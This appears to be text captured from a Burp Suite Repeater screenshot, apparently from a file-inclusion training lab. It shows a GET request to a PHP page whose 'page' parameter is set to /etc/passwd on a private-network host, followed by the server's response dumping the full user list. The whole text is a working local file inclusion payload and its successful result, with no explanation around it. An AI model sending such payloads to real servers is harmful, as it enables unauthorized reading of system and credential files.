 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /fileincl/example1.php?page=/etc/passwd HTTP/1.1
2 Host: 192.168.137.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
58
59
60 root:x:0:0:root:/root:/bin/bash
61 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
62 bin:x:2:2:bin:/bin:/bin/sh
63 sys:x:3:3:sys:/dev:/bin/sh
64 sync:x:4:65534:sync:/bin:/bin/sync
65 games:x:5:60:games:/usr/games:/bin/sh
66 man:x:6:12:man:/var/cache/man:/bin/sh
67 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
68 mail:x:8:8:mail:/var/mail:/bin/sh
69 news:x:9:9:news:/var/spool/news:/bin/sh
70 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
71 proxy:x:13:13:proxy:/bin:/bin/sh
72 www-data:x:33:33:www-data:/var/www:/bin/sh
73 backup:x:34:34:backup:/var/backups:/bin/sh
74 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
75 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
76 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
77 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
78 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
79 mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
80 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
81 openldap:x:103:106:OpenLDAP Server
Account,,,:/var/lib/ldap:/bin/false
82 user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
83